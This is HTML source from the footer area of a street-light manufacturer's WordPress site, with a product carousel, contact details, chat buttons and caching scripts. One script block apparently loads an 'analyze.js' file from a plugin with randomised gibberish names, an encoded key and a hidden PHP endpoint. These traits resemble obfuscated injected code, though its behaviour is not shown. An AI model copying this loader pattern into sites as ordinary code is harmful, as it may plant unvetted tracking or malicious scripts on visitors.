<li id="menu-item-566"  class="mu-slide   depth0 menu-item menu-item-type-taxonomy menu-item-object-category noft"><a class="mu_a"  href="https://www.chinastreetlight.com/category/download/"><span class="nusw obk">Download</span></a><i class="mu_i"></i></li>
</ul>

</div>

        <div id="case_page" class="twotabpost index_boxs    PcOnly" >


<div class="modle_box_title">

	<div  class="list_nav_title">
	<div  class="list_nav_ts">	
	<font>Product Recommendation</font> <i class="fas fa-align-left"></i>
	</div>
		<div class="xian_o"><div class="xo"></div></div>
	
</div>	

</div>
	


	<div class="case_title_lists postmor_title_lists1">
				    
		    
		    
		      
		      
	</div>
         
      
      
         
               
	
	<div class="swiper-container post_more1">
        <div class="swiper-wrapper"> 
          
                    <div class="swiper-slide">
           <ul class="case_loop" >
                              
                              <li >
                             
                    <div class="case_pic"> 
						<a href="https://www.chinastreetlight.com/led-ball-field-light.html"   >
						 <figure>
						<img class="  lazyload "  src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/loadings.png"data-src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/Ball-Field-LED-Lights-600x600.jpg" width="600" height="600" alt="400W~1200W LED Ball Field Light" title="400W~1200W LED Ball Field Light"/>                       
                        
                         </figure>
                                                 </a>
														
                            </div>
                                                 <div class="case_text post_text">
                       <div  class="posts_title">                        <a href="https://www.chinastreetlight.com/led-ball-field-light.html">400W~1200W LED Ball Field Light</a>
                         </div>						 						  <span class="tadnf">
						
						 <time><i class="fa fa-calendar"></i>10/08/2024</time>
						 <span><i class="fa fa-eye"></i>3002</span>
                                             </span>
						                 						 
						 <p>
						 </p>
                     
          <a href="https://www.chinastreetlight.com/led-ball-field-light.html" class="vedio_url">View details</a>                       
                  </div>
                    
                </li>
          
                              <li >
                             
                    <div class="case_pic"> 
						<a href="https://www.chinastreetlight.com/ball-field-led-light.html"   >
						 <figure>
						<img class="  lazyload "  src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/loadings.png"data-src="https://www.chinastreetlight.com/wp-content/uploads/2024/08/TSB-high-pole-light-600x600.jpg" width="600" height="600" alt="400W~1000W Ball Field LED Light" title="400W~1000W Ball Field LED Light"/>                       
                        
                         </figure>
                                                 </a>
														
                            </div>
                                                 <div class="case_text post_text">
                       <div  class="posts_title">                        <a href="https://www.chinastreetlight.com/ball-field-led-light.html">400W~1000W Ball Field LED Light</a>
                         </div>						 						  <span class="tadnf">
						
						 <time><i class="fa fa-calendar"></i>10/08/2024</time>
						 <span><i class="fa fa-eye"></i>3012</span>
                                             </span>
						                 						 
						 <p>
						 </p>
                     
          <a href="https://www.chinastreetlight.com/ball-field-led-light.html" class="vedio_url">View details</a>                       
                  </div>
                    
                </li>
          
                              <li >
                             
                    <div class="case_pic"> 
						<a href="https://www.chinastreetlight.com/b-solar-street-light.html"   >
						 <figure>
						<img class="  lazyload "  src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/loadings.png"data-src="https://www.chinastreetlight.com/wp-content/uploads/2023/04/B-solar-street-light.jpg" width="600" height="600" alt="B Series 60~80W Solar Street Light" title="B Series 60~80W Solar Street Light"/>                       
                        
                         </figure>
                                                 </a>
														
                            </div>
                                                 <div class="case_text post_text">
                       <div  class="posts_title">                        <a href="https://www.chinastreetlight.com/b-solar-street-light.html">B Series 60~80W Solar Street Light</a>
                         </div>						 						  <span class="tadnf">
						
						 <time><i class="fa fa-calendar"></i>11/04/2023</time>
						 <span><i class="fa fa-eye"></i>3303</span>
                                             </span>
						                 						 
						 <p>
						 </p>
                     
          <a href="https://www.chinastreetlight.com/b-solar-street-light.html" class="vedio_url">View details</a>                       
                  </div>
                    
                </li>
          
                              <li >
                             
                    <div class="case_pic"> 
						<a href="https://www.chinastreetlight.com/d-led-street-light.html"   >
						 <figure>
						<img class="  lazyload "  src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/loadings.png"data-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/adjustable-led-streetlight.jpg" width="600" height="600" alt="D Series Rotatable Arm LED Street Lights, Compe..." title="D Series Rotatable Arm LED Street Lights, Compe..."/>                       
                        
                         </figure>
                                                 </a>
														
                            </div>
                                                 <div class="case_text post_text">
                       <div  class="posts_title">                        <a href="https://www.chinastreetlight.com/d-led-street-light.html">D Series Rotatable Arm LED Street Lights, Competitive Price</a>
                         </div>						 						  <span class="tadnf">
						
						 <time><i class="fa fa-calendar"></i>20/02/2023</time>
						 <span><i class="fa fa-eye"></i>3029</span>
                                             </span>
						                 						 
						 <p>
						 </p>
                     
          <a href="https://www.chinastreetlight.com/d-led-street-light.html" class="vedio_url">View details</a>                       
                  </div>
                    
                </li>
          
                              <li >
                             
                    <div class="case_pic"> 
						<a href="https://www.chinastreetlight.com/t-led-street-light.html"   >
						 <figure>
						<img class="  lazyload "  src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/loadings.png"data-src="https://www.chinastreetlight.com/wp-content/uploads/2023/02/tennis-racket-streetlight-600x600.jpg" width="600" height="600" alt="T Series LED Street Light &#8211; Tennis Racket" title="T Series LED Street Light &#8211; Tennis Racket"/>                       
                        
                         </figure>
                                                 </a>
														
                            </div>
                                                 <div class="case_text post_text">
                       <div  class="posts_title">                        <a href="https://www.chinastreetlight.com/t-led-street-light.html">T Series LED Street Light &#8211; Tennis Racket</a>
                         </div>						 						  <span class="tadnf">
						
						 <time><i class="fa fa-calendar"></i>20/02/2023</time>
						 <span><i class="fa fa-eye"></i>3007</span>
                                             </span>
						                 						 
						 <p>
						 </p>
                     
          <a href="https://www.chinastreetlight.com/t-led-street-light.html" class="vedio_url">View details</a>                       
                  </div>
                    
                </li>
          
                              <li >
                             
                    <div class="case_pic"> 
						<a href="https://www.chinastreetlight.com/300w-led-focus-light.html"   >
						 <figure>
						<img class="  lazyload "  src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/images/loadings.png"data-src="https://www.chinastreetlight.com/wp-content/uploads/2023/01/300W-led-stadium-light-1-600x600.jpg" width="600" height="600" alt="300W LED Focus Light for Sports Lighting" title="300W LED Focus Light for Sports Lighting"/>                       
                        
                         </figure>
                                                 </a>
														
                            </div>
                                                 <div class="case_text post_text">
                       <div  class="posts_title">                        <a href="https://www.chinastreetlight.com/300w-led-focus-light.html">300W LED Focus Light for Sports Lighting</a>
                         </div>						 						  <span class="tadnf">
						
						 <time><i class="fa fa-calendar"></i>09/02/2023</time>
						 <span><i class="fa fa-eye"></i>2968</span>
                                             </span>
						                 						 
						 <p>
						 </p>
                     
          <a href="https://www.chinastreetlight.com/300w-led-focus-light.html" class="vedio_url">View details</a>                       
                  </div>
                    
                </li>
                     
                    </ul>
                   
                     <a class="more_m"  target="_blank" href="https://www.chinastreetlight.com/category/products/"  >View all</a>
                    
	              </div>
                                 </div>
                 </div>
                
                      
                
               
</div>
 
        <div id="boder"></div><div id="fixed"></div></aside><div class='wp_clear'></div></div></div></div><footer class="new_footer">
	
	<div class="post_content ">
<section class="wp-block-themepark-block-themepark-area block_layout thempark-block" id="" style="background-color:#f5f5f5;" data-swiper-parallax="-700"><div class="block_layout_in" style="">
<div class="wp-block-column block_layout_in is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:28%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<section class="wp-block-themepark-block-themepark-listbox thempark-block themepark_listbox" style="text-align:left;"><h3 class="themepark_listbox_title" style="color:#2ba8db;font-size:20px;padding-left:2%;padding-right:2%;"><span>Contact Us</span></h3><ul class="themepark_listbox_list" style="border-right:solid 1px #5e8b0f;padding-left:2%;padding-right:2%;"><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><i class="fas fa-map-marker" style="color:#2ba8db;line-height:24px"></i><span>4th Floor, Building A, Maohui Industrial Zone, Yihui 3rd Road, Henglan Town, Zhongshan, Guangdong, China</span></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><i class="fas fa-phone" style="color:#2ba8db;line-height:24px"></i><span>Tel: 0760-25908940</span></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><i class="fas fa-envelope" style="color:#2ba8db;line-height:24px"></i><span>E-mail: sales@chinastreetlight.com</span></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><i class="fas fa-mobile-alt" style="color:#2ba8db;line-height:24px"></i><span>Cell Phone: +86 18098902696</span></li></ul><div class="themepark_listbox_ba" style="opacity:0.76;"></div></section>
</div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%">
<section class="wp-block-themepark-block-themepark-listbox thempark-block themepark_listbox" style="text-align:left;"><h3 class="themepark_listbox_title" style="color:#2ba8db;font-size:20px;padding-left:1%;padding-right:1%;"><span>Categories</span></h3><ul class="themepark_listbox_list" style="border-right:solid 1px #5e8b0f;padding-left:1%;padding-right:1%;"><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/category/products/solar-street-light/"><i class="fas fa-solar-panel" style="color:#2ba8db;line-height:24px"></i></a><a href="/category/products/solar-street-light/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>Solar Street Light</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/category/products/led-street-light/"><i class="fas fa-shower" style="color:#2ba8db;line-height:24px"></i></a><a href="/category/products/led-street-light/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>LED Street Light</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/category/products/high-mast-led-light/"><i class="fas fa-heading" style="color:#2ba8db;line-height:24px"></i></a><a href="/category/products/high-mast-led-light/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>High Mast Light</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/category/products/flood-led-light/"><i class="fas fa-lightbulb" style="color:#2ba8db;line-height:24px"></i></a><a href="/category/products/flood-led-light/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>LED Flood Light</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/category/products/high-bay-led-light/"><i class="fas fa-warehouse" style="color:#2ba8db;line-height:24px"></i></a><a href="/category/products/high-bay-led-light/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>High Bay Light</span></a></li></ul><div class="themepark_listbox_ba" style="opacity:0.76;"></div></section>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<section class="wp-block-themepark-block-themepark-listbox thempark-block themepark_listbox" style="text-align:left;"><h3 class="themepark_listbox_title" style="color:#2ba8db;font-size:20px;padding-left:1%;padding-right:1%;"><span>About Us</span></h3><ul class="themepark_listbox_list" style="border-right:solid 1px #5e8b0f;padding-left:1%;padding-right:1%;"><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/aboutus/quality-control.html/"><i class="fas fa-medal" style="color:#2ba8db;line-height:24px"></i></a><a href="/aboutus/quality-control.html/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>Quality Control</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/category/download/"><i class="fas fa-download" style="color:#2ba8db;line-height:24px"></i></a><a href="/category/download/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>Download</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/aboutus/faqs.html"><i class="fas fa-question-circle" style="color:#2ba8db;line-height:24px"></i></a><a href="/aboutus/faqs.html" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>FAQs</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/category/news/"><i class="fas fa-bullhorn" style="color:#2ba8db;line-height:24px"></i></a><a href="/category/news/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>News &amp; Blogs</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;padding-left:29px;"><a href="/aboutus.html/"><i class="fas fa-copyright" style="color:#2ba8db;line-height:24px"></i></a><a href="/aboutus.html/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>About Us</span></a></li></ul><div class="themepark_listbox_ba" style="opacity:0.76;"></div></section>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<section class="wp-block-themepark-block-themepark-listbox thempark-block themepark_listbox" style="text-align:left;"><h3 class="themepark_listbox_title" style="color:#2ba8db;font-size:20px;padding-left:1%;padding-right:1%;"><span>Projects</span></h3><ul class="themepark_listbox_list" style="border-right:solid 1px #5e8b0f;padding-left:1%;padding-right:1%;"><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><a href="/category/projects/streetlight-application/"></a><a href="/category/projects/streetlight-application/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>LED Street Light Projects</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><a href="/category/projects/solar-light-application/"></a><a href="/category/projects/solar-light-application/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>Solar Street Light Projects</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><a href="/category/projects/highmast-light-application/"></a><a href="/category/projects/highmast-light-application/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>High Mast Light Projects</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><a href="/category/projects/floodlight-application/"></a><a href="/category/projects/floodlight-application/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>LED Flood Light Projects</span></a></li><li style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><a href="/category/projects/high-bay-light-projects/"></a><a href="/category/projects/high-bay-light-projects/" style="color:#666666;font-size:14px;line-height:24px;margin-bottom:5px;"><span>High Bay Light Projects</span></a></li></ul><div class="themepark_listbox_ba" style="opacity:0.76;"></div></section>
</div>
</div>
</div>
</div><div class="layout_badh"></div></section>
</div>	
	<div class="new_footer_bottm"><p>
	  CopyRight@ 2008~2023 Shenzhen Green Tech Lighting Co.,Ltd All Rights Reserved      
	     
			
	  	
		
		</p>
	
		</div>
</footer>

<div class="videoopenbox">
	<div class="videoopenbox_in">
		
		<div class="closevideo"><i class="fas fa-times"></i></div>
	   <div class="videoplaybox">
		
		</div>
	   <div class="videoinfobox">
		<strong></strong>
		 <span class="ft"></span> 
		 <p></p>
		</div>
		<div class="videoboxbtn"><span class="prev"><i></i></span><span class="next"><i></i></span></div>
	</div>
</div>

<div class="newtabopen">
  <div class="newtabopen-head"><div class="themepark-newtab-head"><div class="newtab-btn active"></div><div class="closenewtab"><i class="fas fa-times"></i></div></div></div>
  <div class="newtabopen-body content  "></div>
</div>



<div id="quantitywz" data=""></div><div class="toolbar_move MovePnly  none"><div class="close_bar"><i class="fas fa-times"></i> </div><ul class="toolbar_move_ul"><li class="toolbar-qq"><a class="out ico_2"  href="https://api.whatsapp.com/send/?phone=8618098902696&amp;text=Hello%21+We+are+Professional%20+Solar+Street+Light+Manufacturer+from+China%2C+Save+energy+with+sustainable%2C+durable%2C+and+easy-to-install+Lighting%2C"><i  style="color:whatsapp" class="out fab fa-whatsapp menu-item menu-item-type-custom menu-item-object-custom"></i><span >Whatsapp</span></a></li>
<li class="toolbar-qq"><a class="out ico_2" ><i   class="out fab fa-weixin menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"></i><span >Webchat</span></a>
<ul class="sub-menu">
	<li class="toolbar-qq nav_img"><a class="out ico_2" ><figure><img width="789" height="762"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20789%20762'%3E%3C/svg%3E"alt="Weixin" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2024/06/selina-wechat.jpg"/><noscript><img width="789" height="762"  src="https://www.chinastreetlight.com/wp-content/uploads/2024/06/selina-wechat.jpg"alt="Weixin"/></noscript></figure></a></li>
	<li class="toolbar-qq"><a class="out ico_2" ><i   class="out menu-item menu-item-type-custom menu-item-object-custom"></i><span >Use Webchat App Scan</span></a></li>
</ul>
</li>
<li class="toolbar-qq"><a class="out ico_2"  href="skype:bbbled7?chat"><i  style="color:Skype to solar street lamp" class="out fab fa-skype menu-item menu-item-type-custom menu-item-object-custom"></i><span >bbbled7</span></a></li>
<li class="toolbar-qq"><a class="out ico_2"  href="mailto:sales@chinastreetlight.com"><i  style="color:Email to solar street light" class="out fas fa-envelope menu-item menu-item-type-custom menu-item-object-custom"></i><span >E-Mail</span></a></li>
<li class="toolbar-qq"><a class="out ico_2"  href="#top"><i   class="out fas fa-angle-up menu-item menu-item-type-custom menu-item-object-custom"></i><span >Go Top</span></a></li>
</ul></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smartenterprise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div  class="toolbar_pc PcOnly type2  "><ul class="toolbar_pc_ul"><li class="toolbar-qq"><a class="out ico_2"  href="https://api.whatsapp.com/send/?phone=8618098902696&amp;text=Hello%21+We+are+Professional%20+Solar+Street+Light+Manufacturer+from+China%2C+Save+energy+with+sustainable%2C+durable%2C+and+easy-to-install+Lighting%2C"><i  style="color:whatsapp" class="out fab fa-whatsapp menu-item menu-item-type-custom menu-item-object-custom"></i><span >Whatsapp</span></a></li>
<li class="toolbar-qq"><a class="out ico_2" ><i   class="out fab fa-weixin menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"></i><span >Webchat</span></a>
<ul class="sub-menu">
	<li class="toolbar-qq nav_img"><a class="out ico_2" ><figure><img width="789" height="762"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20789%20762'%3E%3C/svg%3E"alt="Weixin" data-lazy-src="https://www.chinastreetlight.com/wp-content/uploads/2024/06/selina-wechat.jpg"/><noscript><img width="789" height="762"  src="https://www.chinastreetlight.com/wp-content/uploads/2024/06/selina-wechat.jpg"alt="Weixin"/></noscript></figure></a></li>
	<li class="toolbar-qq"><a class="out ico_2" ><i   class="out menu-item menu-item-type-custom menu-item-object-custom"></i><span >Use Webchat App Scan</span></a></li>
</ul>
</li>
<li class="toolbar-qq"><a class="out ico_2"  href="skype:bbbled7?chat"><i  style="color:Skype to solar street lamp" class="out fab fa-skype menu-item menu-item-type-custom menu-item-object-custom"></i><span >bbbled7</span></a></li>
<li class="toolbar-qq"><a class="out ico_2"  href="mailto:sales@chinastreetlight.com"><i  style="color:Email to solar street light" class="out fas fa-envelope menu-item menu-item-type-custom menu-item-object-custom"></i><span >E-Mail</span></a></li>
<li class="toolbar-qq"><a class="out ico_2"  href="#top"><i   class="out fas fa-angle-up menu-item menu-item-type-custom menu-item-object-custom"></i><span >Go Top</span></a></li>
</ul></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/themes/smartenterprise/js/jquery-2.1.1.min.js" id="jquery-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/themes/smartenterprise/js/core.js?ver=1768809665" id="type-js" defer></script>
<script type="text/javascript" id="infrastructureor_pentaservice-js-extra">
/* <![CDATA[ */
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://www.chinastreetlight.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"UB06xjOZ9+cYCDq3d7o+w3FIYkd0Mk03YjFMZFFVTHVLV2QrTXc9PQ==","pentareacttion_microalgorithmity":"https://www.chinastreetlight.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"902577ebe2"};
//# sourceURL=infrastructureor_pentaservice-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1768809665" id="infrastructureor_pentaservice-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.chinastreetlight.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.chinastreetlight.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-webp-fallback.min.js?ver=3.16.6" id="smush-webp-fallback-js" defer></script>
